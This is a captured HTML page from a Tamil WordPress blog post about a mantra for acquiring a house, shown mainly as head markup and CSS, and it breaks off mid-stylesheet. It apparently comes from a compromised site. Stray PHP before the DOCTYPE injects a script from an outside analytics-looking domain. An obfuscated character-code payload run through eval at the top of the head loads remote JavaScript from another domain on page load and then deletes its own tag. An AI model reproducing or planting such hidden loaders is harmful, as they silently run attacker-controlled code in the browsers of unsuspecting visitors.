

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thagavalkalam.com/veedu-vanga-manthiram/
body_size: 20447
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>வீடு, மனை வாங்க மந்திரம்..! - Thagaval Kalam</title>
	<meta name="description" content="ஓம் காகத்வஜாய வித்மஹே கட்கஹஸ்தாய தீமஹிதன்னோ மந்தஹ் ப்ரசோதயாத் ஓம் ரவிசுதாய வித்மஹே மந்தக்ரஹாய தீமஹி தன்னோ சனிஹ் ப்ரசோதயாத்" />
	<link rel="canonical" href="https://thagavalkalam.com/veedu-vanga-manthiram/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="வீடு, மனை வாங்க மந்திரம்..! - Thagaval Kalam" />
	<meta property="og:description" content="ஓம் காகத்வஜாய வித்மஹே கட்கஹஸ்தாய தீமஹிதன்னோ மந்தஹ் ப்ரசோதயாத் ஓம் ரவிசுதாய வித்மஹே மந்தக்ரஹாய தீமஹி தன்னோ சனிஹ் ப்ரசோதயாத்" />
	<meta property="og:url" content="https://thagavalkalam.com/veedu-vanga-manthiram/" />
	<meta property="og:site_name" content="Thagaval kalam" />
	<meta property="article:published_time" content="2024-03-13T11:26:11+00:00" />
	<meta property="article:modified_time" content="2024-03-13T11:48:08+00:00" />
	<meta property="og:image" content="https://thagavalkalam.com/wp-content/uploads/2024/03/veedu-manthiram.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thagaval Kalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dizetech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thagaval Kalam" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thagavalkalam.com/veedu-vanga-manthiram/","url":"https://thagavalkalam.com/veedu-vanga-manthiram/","name":"வீடு, மனை வாங்க மந்திரம்..! - Thagaval Kalam","isPartOf":{"@id":"https://thagavalkalam.com/#website"},"primaryImageOfPage":{"@id":"https://thagavalkalam.com/veedu-vanga-manthiram/#primaryimage"},"image":{"@id":"https://thagavalkalam.com/veedu-vanga-manthiram/#primaryimage"},"thumbnailUrl":"https://thagavalkalam.com/wp-content/uploads/2024/03/veedu-manthiram.jpg","datePublished":"2024-03-13T11:26:11+00:00","dateModified":"2024-03-13T11:48:08+00:00","author":{"@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642"},"description":"ஓம் காகத்வஜாய வித்மஹே கட்கஹஸ்தாய தீமஹிதன்னோ மந்தஹ் ப்ரசோதயாத் ஓம் ரவிசுதாய வித்மஹே மந்தக்ரஹாய தீமஹி தன்னோ சனிஹ் ப்ரசோதயாத்","breadcrumb":{"@id":"https://thagavalkalam.com/veedu-vanga-manthiram/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thagavalkalam.com/veedu-vanga-manthiram/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/veedu-vanga-manthiram/#primaryimage","url":"https://thagavalkalam.com/wp-content/uploads/2024/03/veedu-manthiram.jpg","contentUrl":"https://thagavalkalam.com/wp-content/uploads/2024/03/veedu-manthiram.jpg","width":800,"height":440},{"@type":"BreadcrumbList","@id":"https://thagavalkalam.com/veedu-vanga-manthiram/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thagavalkalam.com/"},{"@type":"ListItem","position":2,"name":"வீடு, மனை வாங்க மந்திரம்..!"}]},{"@type":"WebSite","@id":"https://thagavalkalam.com/#website","url":"https://thagavalkalam.com/","name":"Thagaval kalam","description":"Thagavakalin petagam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thagavalkalam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642","name":"Thagaval Kalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","caption":"Thagaval Kalam"},"sameAs":["https://x.com/dizetech"],"url":"https://thagavalkalam.com/author/geetha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Feed" href="https://thagavalkalam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Comments Feed" href="https://thagavalkalam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; வீடு, மனை வாங்க மந்திரம்..! Comments Feed" href="https://thagavalkalam.com/veedu-vanga-manthiram/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thagavalkalam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thagavalkalam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='course-style-css' href='https://thagavalkalam.com/wp-content/themes/course/style.css?ver=20180610' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://thagavalkalam.com/wp-content/themes/course/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://thagavalkalam.com/wp-content/themes/course/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://thagavalkalam.com/wp-content/themes/course/responsive.css?ver=20180610' type='text/css' media='all' />
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thagavalkalam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thagavalkalam.com/wp-json/wp/v2/posts/6932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thagavalkalam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thagavalkalam.com/?p=6932' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fveedu-vanga-manthiram%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fveedu-vanga-manthiram%2F&#038;format=xml" />
	<style type="text/css">
		/*<!-- rtoc -->*/
		.rtoc-mokuji-content {
			background-color: #ffffff;
		}

		.rtoc-mokuji-content.frame1 {
			border: 1px solid #3f9cff;
		}

		.rtoc-mokuji-content #rtoc-mokuji-title {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji li>a {
			color: #555555;
		}

		.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame2::before,
		.rtoc-mokuji-content.frame3,
		.rtoc-mokuji-content.frame4,
		.rtoc-mokuji-content.frame5 {
			border-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame5::before,
		.rtoc-mokuji-content.frame5::after {
			background-color: #3f9cff;
		}

		.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#scrollad #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after {
			background-color: #3f9cff !important;
		}

		.cls-1,
		.cls-2 {
			stroke: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after {
			color: #3f9cff;
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji.level-1>.rtoc-item::before {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::before {
			color: #3f9cff;
		}

		/*rtoc_return*/
		#rtoc_return a::before {
			background-image: url(https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png);
		}

		#rtoc_return a {
			background-color: #3f9cff !important;
		}

		/* アクセントポイント */
		.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}
		.rtoc-mokuji-content.frame6,
		.rtoc-mokuji-content.frame7::before,
		.rtoc-mokuji-content.frame8::before {
			border-color: #3f9cff;
		}

		.rtoc-mokuji-content.frame6 #rtoc-mokuji-title,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title::after {
			background-color: #3f9cff;
		}

		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .mokuji_ol.level-1>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .level-1.decimal_ol>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title span::after {
			background-color: #3f9cff;
		}

		.widget #rtoc-mokuji-wrapper.rtoc-mokuji-content.frame6 #rtoc-mokuji-title {
			color: #3f9cff;
			background-color: #ffffff;
		}
	</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a 